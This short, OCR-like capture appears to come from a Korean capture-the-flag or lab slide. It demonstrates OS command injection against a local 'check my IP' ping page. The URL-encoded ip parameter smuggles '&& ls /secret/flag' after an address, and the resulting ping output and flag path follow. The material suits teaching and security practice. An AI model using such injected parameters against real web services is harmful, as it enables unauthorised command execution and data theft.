 localhost:5006/execute?ip= 11
내 아이피 확인 (My ip address
localhost:5006/execute?ip=%20114.206.106.72%20%26%26%20ls%20/secret/flag
수인
PING 114.206.106.72 (114.206.106.72) 56(84) bytes of data. 64 bytes from 114.206.106.72: icmp_seq=1 ttl=63 time=18.8 ms 64 bytes from 114.206.106.72: icmp_seq=2 ttl=63
time=19.7 ms --- 114.206.106.72 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 999ms rtt min/avg/max/mdev = 18.822/19.259/19.696/0.437 ms
/secret/flag